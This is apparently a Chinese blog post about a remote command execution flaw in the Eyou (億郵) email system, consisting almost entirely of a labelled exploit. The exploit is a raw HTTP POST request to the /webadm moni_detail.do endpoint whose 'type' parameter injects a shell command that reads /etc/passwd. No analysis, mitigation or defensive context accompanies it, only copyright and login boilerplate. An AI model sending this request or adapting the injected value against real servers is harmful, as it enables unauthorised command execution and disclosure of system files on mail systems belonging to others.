
# 億郵電子郵件系統遠程命令執行漏洞
==EXP==
POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1 Host: 192.168.10.1 Content-Length: 25 Accept: */* User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36 Content-Type: application/x-www-form-urlencoded;charset=UTF-8 Origin: chrome-extension://ieoejemkppmjcdfbnfphhpbfmallhfnc Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: EMPHPSID=ffah74s753ae239996a1mmbld0; empos=0 Connection: close type='|cat /etc/passwd||'
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END











 会员专属
会员专属


请登录后查看评论内容